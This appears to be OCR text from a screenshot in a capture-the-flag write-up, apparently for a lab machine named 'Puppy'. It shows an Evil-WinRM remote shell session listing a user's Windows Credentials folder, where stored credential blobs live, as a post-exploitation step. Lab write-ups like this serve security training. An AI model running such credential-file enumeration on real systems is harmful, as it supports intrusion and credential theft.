 10.0.2.6 10.10.14.230 Puppy - 10.10.11.70 100% 03:04 PM
Flameshot Info
Capture saved to clipboard.
*Evil-WinRM* PS C:\Users\steph.cooper\Desktop> Get-ChildItem "C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials" -Force -Recurse | Format-List
Directory: C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials
Name : C8D69EBE9A43E9DEBF6B5FBD48B521B9
Length : 414
CreationTime : 3/8/2025 7:53:53 AM
LastWriteTime : 3/8/2025 7:54:29 AM
LastAccessTime : 3/8/2025 7:54:29 AM
Mode : -a-hs-
LinkType :
Target : {}
VersionInfo : File: C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials\C8D69EBE9A43E9DEBF6B5FBD48B521B9
InternalName:
OriginalFilename:
FileVersion:
FileDescription:
Product:
ProductVersion:
Debug: False
Patched: False
PreRelease: False
PrivateBuild: False
SpecialBuild: False
Language:
*Evil-WinRM* PS C:\Users\steph.cooper\Desktop>